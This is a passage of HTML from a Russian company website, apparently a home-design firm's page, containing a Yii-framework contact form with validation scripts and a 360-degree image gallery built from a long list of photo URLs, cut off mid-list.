<input type="hidden" name="_csrf" value="fYg8xAMgjBwISPRyGXT7nA3THKDBeZWm1aTDwbx-zcwsvlmgNGfaTGYwgyVJAYjlYbpTjYRJ2p-myfew7zq5gA==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Предложить партнёрство" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner" selected>Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div>		</div>
	</footer>
</div>

<div class="b-top" id="j-top" title="Наверх"><img src="/images/top@2x.png" alt=""></div>

<script src="//yastatic.net/jquery/2.2.4/jquery.min.js"></script>
<script src="/assets/3aa1e57a/yii.js"></script>
<script src="/assets/3aa1e57a/yii.validation.js"></script>
<script src="/assets/3aa1e57a/yii.activeForm.js"></script>
<script src="/assets/6e3e8862/jquery.pjax.js"></script>
<script src="/js/spritespin.min.js"></script>
<script src="/js/jquery.swipebox.min.js"></script>
<script src="/js/autosize.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.js"></script>
<script src="/js/script.js"></script>
<script src="/js/templates.js"></script>
<script>jQuery(function ($) {
$(document).on('pjax:beforeSend', function(event, xhr, options) {
	options.data.append('message', 'Obey the power of Sijeko empire');
})
jQuery('#j-form-question').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p0 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p0"});
jQuery(document).on("submit", "#p0 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p0"});});
var hash = location.hash;
	if (hash.length > 0) {
		setTimeout(function () {$("a[data-href=\"" + hash + "\"]").click();}, 1000);
	}
var counter = 0;
								var width = 375;
								var height = 285;
								var windowWidth = window.innerWidth;
								
								if (windowWidth < 480) {
									width = $('.j-tabs').width() - 30;
									height = width - 100;
								}
								
								var total = $('.counter').data('total');
								$('.spritespin').spritespin({
									source: ["//dom-oi.ru/assets/galleries/1150/000000.jpg","//dom-oi.ru/assets/galleries/1150/000000.jpg","//dom-oi.ru/assets/galleries/1150/000000.jpg","//dom-oi.ru/assets/galleries/1150/000000.jpg","//dom-oi.ru/assets/galleries/1150/000000.jpg","//dom-oi.ru/assets/galleries/1150/000000.jpg","//dom-oi.ru/assets/galleries/1150/000000.jpg","//dom-oi.ru/assets/galleries/1150/000000.jpg","//dom-oi.ru/assets/galleries/1150/000000.jpg","//dom-oi.ru/assets/galleries/1150/000000.jpg","//dom-oi.ru/assets/galleries/1150/000000.jpg","//dom-oi.ru/assets/galleries/1150/000000.jpg","//dom-oi.ru/assets/galleries/1150/000000.jpg","//dom-oi.ru/assets/galleries/1150/000001.jpg","//dom-oi.ru/assets/galleries/1150/000001.jpg","//dom-oi.ru/assets/galleries/1150/000001.jpg","//dom-oi.ru/assets/galleries/1150/000001.jpg","//dom-oi.ru/assets/galleries/1150/000001.jpg","//dom-oi.ru/assets/galleries/1150/000001.jpg","//dom-oi.ru/assets/galleries/1150/000001.jpg","//dom-oi.ru/assets/galleries/1150/000001.jpg","//dom-oi.ru/assets/galleries/1150/000001.jpg","//dom-oi.ru/assets/galleries/1150/000001.jpg","//dom-oi.ru/assets/galleries/1150/000001.jpg","//dom-oi.ru/assets/galleries/1150/000001.jpg","//dom-oi.ru/assets/galleries/1150/000001.jpg","//dom-oi.ru/assets/galleries/1150/000002.jpg","//dom-oi.ru/assets/galleries/1150/000002.jpg","//dom-oi.ru/assets/galleries/1150/000002.jpg","//dom-oi.ru/assets/galleries/1150/000002.jpg","//dom-oi.ru/assets/galleries/1150/000002.jpg","//dom-oi.ru/assets/galleries/1150/000002.jpg","//dom-oi.ru/assets/galleries/1150/000002.jpg","//dom-oi.ru/assets/galleries/1150/000002.jpg","//dom-oi.ru/assets/galleries/1150/000002.jpg","//dom-oi.ru/assets/galleries/1150/000002.jpg","//dom-oi.ru/assets/galleries/1150/000002.jpg","//dom-oi.ru/assets/galleries/1150/000002.jpg","//dom-oi.ru/assets/galleries/1150/000002.jpg","//dom-oi.ru/assets/galleries/1150/000003.jpg","//dom-oi.ru/assets/galleries/1150/000003.jpg","//dom-oi.ru/assets/galleries/1150/000003.jpg","//dom-oi.ru/assets/galleries/1150/000003.jpg","//dom-oi.ru/assets/galleries/1150/000003.jpg","//dom-oi.ru/assets/galleries/1150/000003.jpg","//dom-oi.ru/assets/galleries/1150/000003.jpg","//dom-oi.ru/assets/galleries/1150/000003.jpg","//dom-oi.ru/assets/galleries/1150/000003.jpg","//dom-oi.ru/assets/galleries/1150/000003.jpg","//dom-oi.ru/assets/galleries/1150/000003.jpg","//dom-oi.ru/assets/galleries/1150/000003.jpg","//dom-oi.ru/assets/galleries/1150/000003.jpg","//dom-oi.ru/assets/galleries/1150/000004.jpg","//dom-oi.ru/assets/galleries/1150/000004.jpg","//dom-oi.ru/assets/galleries/1150/000004.jpg","//dom-oi.ru/assets/galleries/1150/000004.jpg","//dom-oi.ru/assets/galleries/1150/000004.jpg","//dom-oi.ru/assets/galleries/1150/000004.jpg","//dom-oi.ru/assets/galleries/1150/000004.jpg","//dom-oi.ru/assets/galleries/1150/000004.jpg","//dom-oi.ru/assets/galleries/1150/000004.jpg","//dom-oi.ru/assets/galleries/1150/000004.jpg","//dom-oi.ru/assets/galleries/1150/000004.jpg","//dom-oi.ru/assets/galleries/1150/000004.jpg","//dom-oi.ru/assets/galleries/1150/000004.jpg","//dom-oi.ru/assets/galleries/1150/000005.jpg","//dom-oi.ru/assets/galleries/1150/000005.jpg","//dom-oi.ru/assets/galleries/1150/000005.jpg","//dom-oi.ru/assets/galleries/1150/000005.jpg","//dom-oi.ru/assets/galleries/1150/000005.jpg","//dom-oi.ru/assets/galleries/1150/000005.jpg","//dom-oi.ru/assets/galleries/1150/000005.jpg","//dom-oi.ru/assets/galleries/1150/000005.jpg","//dom-oi.ru/assets/galleries/1150/000005.jpg","//dom-oi.ru/assets/galleries/1150/000005.jpg","//dom-oi.ru/assets/galleries/1150/000005.jpg","//dom-oi.ru/assets/galleries/1150/000005.jpg","//dom-oi.ru/assets/galleries/1150/000005.jpg","//dom-oi.ru/assets/galleries/1150/000006.jpg","//dom-oi.ru/assets/galleries/1150/000006.jpg","//dom-oi.ru/assets/galleries/1150/000006.jpg","//dom-oi.ru/assets/galleries/1150/000006.jpg","//dom-oi.ru/assets/galleries/1150/000006.jpg","//dom-oi.ru/assets/galleries/1150/000006.jpg","//dom-oi.ru/assets/galleries/1150/000006.jpg","//dom-oi.ru/assets/galleries/1150/000006.jpg","//dom-oi.ru/assets/galleries/1150/000006.jpg","//dom-oi.ru/assets/galleries/1150/000006.jpg","//dom-oi.ru/assets/galleries/1150/000006.jpg","//dom-oi.ru/assets/galleries/1150/000006.jpg","//dom-oi.ru/assets/galleries/1150/000006.jpg","//dom-oi.ru/assets/galleries/1150/000007.jpg","//dom-oi.ru/assets/galleries/1150/000007.jpg","//dom-oi.ru/assets/galleries/1150/000007.jpg","//dom-oi.ru/assets/galleries/1150/000007.jpg","//dom-oi.ru/assets/galleries/1150/000007.jpg","//dom-oi.ru/assets/galleries/1150/000007.jpg","//dom-oi.ru/assets/galleries/1150/000007.jpg","//dom-oi.ru/assets/galleries/1150/000007.jpg","//dom-oi.ru/assets/galleries/1150/000007.jpg","//dom-oi.ru/assets/galleries/1150/000007.jpg","//dom-oi.ru/assets/galleries/1150/000007.jpg","//dom-oi.ru/assets/galleries/1150/000007.jpg","//dom-oi.ru/assets/galleries/1150/000007.jpg","//dom-oi.ru/assets/galleries/1150/000008.jpg","//dom-oi.ru/assets/galleries/1150/000008.jpg","//dom-oi.ru/assets/galleries/1150/000008.jpg","//dom-oi.ru/assets/galleries/1150/000008.jpg","//dom-oi.ru/assets/galleries/1150/000008.jpg","//dom-oi.ru/assets/galleries/1150/000008.jpg","//dom-oi.ru/assets/galleries/1150/000008.jpg","//dom-oi.ru/assets/galleries/1150/000008.jpg","//dom-oi.ru/assets/galleries/1150/000008.jpg","//dom-oi.ru/assets/galleries/1150/000008.jpg","//dom-oi.ru/assets/galleries/1150/000008.jpg","//dom-oi.ru/assets/galleries/1150/000008.jpg","//dom-oi.ru/assets/galleries/1150/000008.jpg","//dom-oi.ru/assets/galleries/1150/000009.jpg","//dom-oi.ru/assets/galleries/1150/000009.jpg","//dom-oi.ru/assets/galleries/1150/000009.jpg","//dom-oi.ru/assets/galleries/1150/000009.jpg","//dom-oi.ru/assets/galleries/1150/000009.jpg","//dom-oi.ru/assets/galleries/1150/000009.jpg","//dom-oi.ru/assets/galleries/1150/000009.jpg","//dom-oi.ru/assets/galleries/1150/000009.jpg","//dom-oi.ru/assets/galleries/1150/000009.jpg","//dom-oi.ru/assets/galleries/1150/000009.jpg","//dom-oi.ru/assets/galleries/1150/000009.jpg","//dom-oi.ru/assets/galleries/1150/000009.jpg","//dom-oi.ru/assets/galleries/1150/000009.jpg","//dom-oi.ru/assets/galleries/1150/000010.jpg","//dom-oi.ru/assets/galleries/1150/000010.jpg","//dom-oi.ru/assets/galleries/1150/000010.jpg","//dom-oi.ru/assets/galleries/1150/000010.jpg","//dom-oi.ru/assets/galleries/1150/000010.jpg","//dom-oi.ru/assets/galleries/1150/000010.jpg","//dom-oi.ru/assets/galleries/1150/000010.jpg","//dom-oi.ru/assets/galleries/1150/000010.jpg","//dom-oi.ru/assets/galleries/1150/000010.jpg","//dom-oi.ru/assets/galleries/1150/000010.jpg","//dom-oi.ru/assets/galleries/1150/000010.jpg","//dom-oi.ru/assets/galleries/1150/000010.jpg","//dom-oi.ru/assets/galleries/1150/000010.jpg","//dom-oi.ru/assets/galleries/1150/000011.jpg","//dom-oi.ru/assets/galleries/1150/000011.jpg","//dom-oi.ru/assets/galleries/1150/000011.jpg","//dom-oi.ru/assets/galleries/1150/000011.jpg","//dom-oi.ru/assets/galleries/1150/000011.jpg","//dom-oi.ru/assets/galleries/1150/000011.jpg","//dom-oi.ru/assets/galleries/1150/000011.jpg","//dom-oi.ru/assets/galleries/1150/000011.jpg","//dom-oi.ru/assets/galleries/1150/000011.jpg","//dom-oi.ru/assets/galleries/1150/000011.jpg","//dom-oi.ru/assets/galleries/1150/000011.jpg","//dom-oi.ru/assets/galleries/1150/000011.jpg","//dom-oi.ru/assets/galleries/1150/000011.jpg","//dom-oi.ru/assets/galleries/1150/000012.jpg","//dom-oi.ru/assets/galleries/1150/000012.jpg","//dom-oi.ru/assets/galleries/1150/000012.jpg","//dom-oi.ru/assets/galleries/1150/000012.jpg","//dom-oi.ru/assets/galleries/1150/000012.jpg","//dom-oi.ru/assets/galleries/1150/000012.jpg","//dom-oi.ru/assets/galleries/1150/000012.jpg","//dom-oi.ru/assets/galleries/1150/000012.jpg","//dom-oi.ru/assets/galleries/1150/000012.jpg","//dom-oi.ru/assets/galleries/1150/000012.jpg","//dom-oi.ru/assets/galleries/1150/000012.jpg","//dom-oi.ru/assets/galleries/1150/000012.jpg","//dom-oi.ru/assets/galleries/1150/000012.jpg","//dom-oi.ru/assets/galleries/1150/000013.jpg","//dom-oi.ru/assets/galleries/1150/000013.jpg","//dom-oi.ru/assets/galleries/1150/000013.jpg","//dom-oi.ru/assets/galleries/1150/000013.jpg","//dom-oi.ru/assets/galleries/1150/000013.jpg","//dom-oi.ru/assets/galleries/1150/000013.jpg","//dom-oi.ru/assets/galleries/1150/000013.jpg","//dom-oi.ru/assets/galleries/1150/000013.jpg","//dom-oi.ru/assets/galleries/1150/000013.jpg","//dom-oi.ru/assets/galleries/1150/000013.jpg","//dom-oi.ru/assets/galleries/1150/000013.jpg","//dom-oi.ru/assets/galleries/1150/000013.jpg","//dom-oi.ru/assets/galleries/1150/000013.jpg","//dom-oi.ru/assets/galleries/1150/000014.jpg","//dom-oi.ru/assets/galleries/1150/000014.jpg","//dom-oi.ru/assets/galleries/1150/000014.jpg","//dom-oi.ru/assets/galleries/1150/000014.jpg","//dom-oi.ru/assets/galleries/1150/000014.jpg","//dom-oi.ru/assets/galleries/1150/000014.jpg","//dom-oi.ru/assets/galleries/1150/000014.jpg","//dom-oi.ru/assets/galleries/1150/000014.jpg","//dom-oi.ru/assets/galleries/1150/000014.jpg","//dom-oi.ru/assets/galleries/1150/000014.jpg","//dom-oi.ru/assets/galleries/1150/000014.jpg","//dom-oi.ru/assets/galleries/1150/000014.jpg","//dom-oi.ru/assets/galleries/1150/000014.jpg","//dom-oi.ru/assets/galleries/1150/000015.jpg","//dom-oi.ru/assets/galleries/1150/000015.jpg","//dom-oi.ru/assets/galleries/1150/000015.jpg","//dom-oi.ru/assets/galleries/1150/000015.jpg","//dom-oi.ru/assets/galleries/1150/000015.jpg","//dom-oi.ru/assets/galleries/1150/000015.jpg","//dom-oi.ru/assets/galleries/1150/000015.jpg","//dom-oi.ru/assets/galleries/1150/000015.jpg","//dom-oi.ru/assets/galleries/1150/000015.jpg","//dom-oi.ru/assets/galleries/1150/000015.jpg","//dom-oi.ru/assets/galleries/1150/000015.jpg","//dom-oi.ru/assets/galleries/1150/000015.jpg","//dom-oi.ru/assets/galleries/1150/000015.jpg","//dom-oi.ru/assets/galleries/1150/000016.jpg","//dom-oi.ru/assets/galleries/1150/000016.jpg","//dom-oi.ru/assets/galleries/1150/000016.jpg","//dom-oi.ru/assets/galleries/1150/000016.jpg","//dom-oi.ru/assets/galleries/1150/000016.jpg","//dom-oi.ru/assets/galleries/1150/000016.jpg","//dom-oi.ru/assets/galleries/1150/000016.jpg","//dom-oi.ru/assets/galleries/1150/000016.jpg","//dom-oi.ru/assets/galleries/1150/000016.jpg","//dom-oi.ru/assets/galleries/1150/000016.jpg","//dom-oi.ru/assets/galleries/1150/000016.jpg","//dom-oi.ru/assets/galleries/1150/000016.jpg","//dom-oi.ru/assets/galleries/1150/000016.jpg","//dom-oi.ru/assets/galleries/1150/000017.jpg","//dom-oi.ru/assets/galleries/1150/000017.jpg","//dom-oi.ru/assets/galleries/1150/000017.jpg","//dom-oi.ru/assets/galleries/1150/000017.jpg","//dom-oi.ru/assets/galleries/1150/000017.jpg","//dom-oi.ru/assets/galleries/1150/000017.jpg","//dom-oi.ru/assets/galleries/1150/000017.jpg","//dom-oi.ru/assets/galleries/1150/000017.jpg","//dom-oi.ru/assets/galleries/1150/000017.jpg","//dom-oi.ru/assets/galleries/1150/000017.jpg","//dom-oi.ru/assets/galleries/1150/000017.jpg","//dom-oi.ru/assets/galleries/1150/000017.jpg","//dom-oi.ru/assets/galleries/1150/000017.jpg","//dom-oi.ru/assets/galleries/1150/000018.jpg","//dom-oi.ru/assets/galleries/1150/000018.jpg","//dom-oi.ru/assets/galleries/1150/000018.jpg","//dom-oi.ru/assets/galleries/1150/000018.jpg","//dom-oi.ru/assets/galleries/1150/000018.jpg","//dom-oi.ru/assets/galleries/1150/000018.jpg","//dom-oi.ru/assets/galleries/1150/000018.jpg","//dom-oi.ru/assets/galleries/1150/000018.jpg","//dom-oi.ru/assets/galleries/1150/000018.jpg","//dom-oi.ru/assets/galleries/1150/000018.jpg","//dom-oi.ru/assets/galleries/1150/000018.jpg","//dom-oi.ru/assets/galleries/1150/000018.jpg","//dom-oi.ru/assets/galleries/1150/000018.jpg","//dom-oi.ru/assets/galleries/1150/000019.jpg","//dom-oi.ru/assets/galleries/1150/000019.jpg","//dom-oi.ru/assets/galleries/1150/000019.jpg","//dom-oi.ru/assets/galleries/1150/000019.jpg","//dom-oi.ru/assets/galleries/1150/000019.jpg","//dom-oi.ru/assets/galleries/1150/000019.jpg","//dom-oi.ru/assets/galleries/1150/000019.jpg","//dom-oi.ru/assets/galleries/1150/000019.jpg","//dom-oi.ru/assets/galleries/1150/000019.jpg","//dom-oi.ru/assets/galleries/1150/000019.jpg","//dom-oi.ru/assets/galleries/1150/000019.jpg","//dom-oi.ru/assets/galleries/1150/000019.jpg","//dom-oi.ru/assets/galleries/1150/000019.jpg","//dom-oi.ru/assets/galleries/1150/000020.jpg","//dom-oi.ru/assets/galleries/1150/000020.jpg","//dom-oi.ru/assets/galleries/1150/000020.jpg","//dom-oi.ru/assets/galleries/1150/000020.jpg","//dom-oi.ru/assets/galleries/1150/000020.jpg","//dom-oi.ru/assets/galleries/1150/000020.jpg","//dom-oi.ru/assets/galleries/1150/000020.jpg","//dom-oi.ru/assets/galleries/1150/000020.jpg","//dom-oi.ru/assets/galleries/1150/000020.jpg","//dom-oi.ru/assets/galleries/1150/000020.jpg","//dom-oi.ru/assets/galleries/1150/000020.jpg","//dom-oi.ru/assets/galleries/1150/000020.jpg","//dom-oi.ru/assets/galleries/1150/000020.jpg","//dom-oi.ru/assets/galleries/1150/000021.jpg","//dom-oi.ru/assets/galleries/1150/000021.jpg","//dom-oi.ru/assets/galleries/1150/000021.jpg","//dom-oi.ru/assets/galleries/1150/000021.jpg","//dom-oi.ru/assets/galleries/1150/000021.jpg","//dom-oi.ru/assets/galleries/1150/000021.jpg","//dom-oi.ru/assets/galleries/1150/000021.jpg","//dom-oi.ru/assets/galleries/1150/000021.jpg","//dom-oi.ru/assets/galleries/1150/000021.jpg","//dom-oi.ru/assets/galleries/1150/000021.jpg","//dom-oi.ru/assets/galleries/1150/000021.jpg","//dom-oi.ru/assets/galleries/1150/000021.jpg","//dom-oi.ru/assets/galleries/1150/000021.jpg","//dom-oi.ru/assets/galleries/1150/000022.jpg","//dom-oi.ru/assets/galleries/1150/000022.jpg","//dom-oi.ru/assets/galleries/1150/000022.jpg","//dom-oi.ru/assets/galleries/1150/000022.jpg","//dom-oi.ru/assets/galleries/1150/000022.jpg","//dom-oi.ru/assets/galleries/1150/000022.jpg","//dom-oi.ru/assets/galleries/1150/000022.jpg","//dom-oi.ru/assets/galleries/1150/000022.jpg","//dom-oi.ru/assets/galleries/1150/000022.jpg","//dom-oi.ru/assets/galleries/1150/000022.jpg","//dom-oi.ru/assets/galleries/1150/000022.jpg","//dom-oi.ru/assets/galleries/1150/000022.jpg","//dom-oi.ru/assets/galleries/1150/000022.jpg","//dom-oi.ru/assets/galleries/1150/000023.jpg","//dom-oi.ru/assets/galleries/1150/000023.jpg","//dom-oi.ru/assets/galleries/1150/000023.jpg","//dom-oi.ru/assets/galleries/1150/000023.jpg","//dom-oi.ru/assets/galleries/1150/000023.jpg","//dom-oi.ru/assets/galleries/1150/000023.jpg","//dom-oi.ru/assets/galleries/1150/000023.jpg","//dom-oi.ru/assets/galleries/1150/000023.jpg","//dom-oi.ru/assets/galleries/1150/000023.jpg","//dom-oi.ru/assets/galleries/1150/000023.jpg","//dom-oi.ru/assets/galleries/1150/000023.jpg","//dom-oi.ru/assets/galleries/1150/000023.jpg","//dom-oi.ru/assets/galleries/1150/000023.jpg","//dom-oi.ru/assets/galleries/1150/000024.jpg","//dom-oi.ru/assets/galleries/1150/000024.jpg","//dom-oi.ru/assets/galleries/1150/000024.jpg","//dom-oi.ru/assets/galleries/1150/000024.jpg","//dom-oi.ru/assets/galleries/1150/000024.jpg","//dom-oi.ru/assets/galleries/1150/000024.jpg","//dom-oi.ru/assets/galleries/1150/000024.jpg","//dom-oi.ru/assets/galleries/1150/000024.jpg","//dom-oi.ru/assets/galleries/1150/000024.jpg","//dom-oi.ru/assets/galleries/1150/000024.jpg","//dom-oi.ru/assets/galleries/1150/000024.jpg","//dom-oi.ru/assets/galleries/1150/000024.jpg","//dom-oi.ru/assets/galleries/1150/000024.jpg","//dom-oi.ru/assets/galleries/1150/000025.jpg","//dom-oi.ru/assets/galleries/1150/000025.jpg","//dom-oi.ru/assets/galleries/1150/000025.jpg","//dom-oi.ru/assets/galleries/1150/000025.jpg","//dom-oi.ru/assets/galleries/1150/000025.jpg","//dom-oi.ru/assets/galleries/1150/000025.jpg","//dom-oi.ru/assets/galleries/1150/000025.jpg","//dom-oi.ru/assets/galleries/1150/000025.jpg","//dom-oi.ru/assets/galleries/1150/000025.jpg","//dom-oi.ru/assets/galleries/1150/000025.jpg","//dom-oi.ru/assets/galleries/1150/000025.jpg","//dom-oi.ru/assets/galleries/1150/000025.jpg","//dom-oi.ru/assets/galleries/1150/000025.jpg","//dom-oi.ru/assets/galleries/1150/000026.jpg","//dom-oi.ru/assets/galleries/1150/000026.jpg","//dom-oi.ru/assets/galleries/1150/000026.jpg","//dom-oi.ru/assets/galleries/1150/000026.jpg","//dom-oi.ru/assets/galleries/1150/000026.jpg","//dom-oi.ru/assets/galleries/1150/000026.jpg","//dom-oi.ru/assets/galleries/1150/000026.jpg","//dom-oi.ru/assets/galleries/1150/000026.jpg","//dom-oi.ru/assets/galleries/1150/000026.jpg","//dom-oi.ru/assets/galleries/1150/000026.jpg","//dom-oi.ru/assets/galleries/1150/000026.jpg","//dom-oi.ru/assets/galleries/1150/000026.jpg","//dom-oi.ru/assets/galleries/1150/000026.jpg","//dom-oi.ru/assets/galleries/1150/000027.jpg","//dom-oi.ru/assets/galleries/1150/000027.jpg","//dom-oi.ru/assets/galleries/1150/000027.jpg","//dom-oi.ru/assets/galleries/1150/000027.jpg","//dom-oi.ru/assets/galleries/1150/000027.jpg","//dom-oi.ru/assets/galleries/1150/000027.jpg","//dom-oi.ru/assets/galleries/1150/000027.jpg","//dom-oi.ru/assets/galleries/1150/000027.jpg","//dom-oi.ru/assets/galleries/1150/000027.jpg","//dom-oi.ru/assets/galleries/1150/000027.jpg","//dom-oi.ru/assets/galleries/1150/000027.jpg","//dom-oi.ru/assets/galleries/1150/000027.jpg","//dom-oi.ru/assets/galleries/1150/000027.jpg","//dom-oi.ru/assets/galleries/1150/000028.jpg","//dom-oi.ru/assets/galleries/1150/000028.jpg","//dom-oi.ru/assets/galleries/1150/000028.jpg","//dom-oi.ru/assets/galleries/1150/000028.jpg","//dom-oi.ru/assets/galleries/1150/000028.jpg","//dom-oi.ru/assets/galleries/1150/000028.jpg","//dom-oi.ru/assets/galleries/1150/000028.jpg","//dom-oi.ru/assets/galleries/1150/000028.jpg","//dom-oi.ru/assets/galleries/1150/000028.jpg","//dom-oi.ru/assets/galleries/1150/000028.jpg","//dom-oi.ru/assets/galleries/1150/000028.jpg","//dom-oi.ru/assets/galleries/1150/000028.jpg","//dom-oi.ru/assets/galleries/1150/000028.jpg","//dom-oi.ru/assets/galleries/1150/000029.jpg","//dom-oi.ru/assets/galleries/1150/000029.jpg","//dom-oi.ru/assets/galleries/1150/000029.jpg","//dom-oi.ru/assets/galleries/1150/000029.jpg","//dom-oi.ru/assets/galleries/1150/000029.jpg","//dom-oi.ru/assets/galleries/1150/000029.jpg","//dom-oi.ru/assets/galleries/1150/000029.jpg","//dom-oi.ru/assets/galleries/1150/000029.jpg","//dom-oi.ru/assets/galleries/1150/000029.jpg","//dom-oi.ru/assets/galleries/1150/000029.jpg","//dom-oi.ru/assets/galleries/1150/000029.jpg","//dom-oi.ru/assets/galleries/1150/000029.jpg","//dom-oi.ru/assets/galleries/1150/000029.jpg","//dom-oi.ru/assets/galleries/1150/000030.jpg","//dom-oi.ru/assets/galleries/1150/000030.jpg","//dom-oi.ru/assets/galleries/1150/000030.jpg","//dom-oi.ru/assets/galleries/1150/000030.jpg","//dom-oi.ru/assets/galleries/1150/000030.jpg","//dom-oi.ru/assets/galleries/1150/000030.jpg","//dom-oi.ru/assets/galleries/1150/000030.jpg","//dom-oi.ru/assets/galleries/1150/000030.jpg","//dom-oi.ru/assets/galleries/1150/000030.jpg","//dom-oi.ru/assets/galleries/1150/000030.jpg","//dom-oi.ru/assets/galleries/1150/000030.jpg","//dom-oi.ru/assets/galleries/1150/000030.jpg","//dom-oi.ru/assets/galleries/1150/000030.jpg","//dom-oi.ru/assets/galleries/1150/000031.jpg","//dom-oi.ru/assets/galleries/1150/000031.jpg","//dom-oi.ru/assets/galleries/1150/000031.jpg","//dom-oi.ru/assets/galleries/1150/000031.jpg","//dom-oi.ru/assets/galleries/1150/000031.jpg","//dom-oi.ru/assets/galleries/1150/000031.jpg","//dom-oi.ru/assets/galleries/1150/000031.jpg","//dom-oi.ru/assets/galleries/1150/000031.jpg","//dom-oi.ru/assets/galleries/1150/000031.jpg","//dom-oi.ru/assets/galleries/1150/000031.jpg","//dom-oi.ru/assets/galleries/1150/000031.jpg","//dom-oi.ru/assets/galleries/1150/000031.jpg","//dom-oi.ru/assets/galleries/1150/000031.jpg","//dom-oi.ru/assets/galleries/1150/000032.jpg","//dom-oi.ru/assets/galleries/1150/000032.jpg","//dom-oi.ru/assets/galleries/1150/000032.jpg","//dom-oi.ru/assets/galleries/1150/000032.jpg","//dom-oi.ru/assets/galleries/1150/000032.jpg","//dom-oi.ru/assets/galleries/1150/000032.jpg","//dom-oi.ru/assets/galleries/1150/000032.jpg","//dom-oi.ru/assets/galleries/1150/000032.jpg","//dom-oi.ru/assets/galleries/1150/000032.jpg","//dom-oi.ru/assets/galleries/1150/000032.jpg","//dom-oi.ru/assets/galleries/1150/000032.jpg","//dom-oi.ru/assets/galleries/1150/000032.jpg","//dom-oi.ru/assets/galleries/1150/000032.jpg","//dom-oi.ru/assets/galleries/1150/000033.jpg","//dom-oi.ru/assets/galleries/1150/000033.jpg","//dom-oi.ru/assets/galleries/1150/000033.jpg","//dom-oi.ru/assets/galleries/1150/000033.jpg","//dom-oi.ru/assets/galleries/1150/000033.jpg","//dom-oi.ru/assets/galleries/1150/000033.jpg","//dom-oi.ru/assets/galleries/1150/000033.jpg","//dom-oi.ru/assets/galleries/1150/000033.jpg","//dom-oi.ru/assets/galleries/1150/000033.jpg","//dom-oi.ru/assets/galleries/1150/000033.jpg","//dom-oi.ru/assets/galleries/1150/000033.jpg","//dom-oi.ru/assets/galleries/1150/000033.jpg","//dom-oi.ru/assets/galleries/1150/000033.jpg","//dom-oi.ru/assets/galleries/1150/000034.jpg","//dom-oi.ru/assets/galleries/1150/000034.jpg","//dom-oi.ru/assets/galleries/1150/000034.jpg","//dom-oi.ru/assets/galleries/1150/000034.jpg","//dom-oi.ru/assets/galleries/1150/000034.jpg","//dom-oi.ru/assets/galleries/1150/000034.jpg","//dom-oi.ru/assets/galleries/1150/000034.jpg","//dom-oi.ru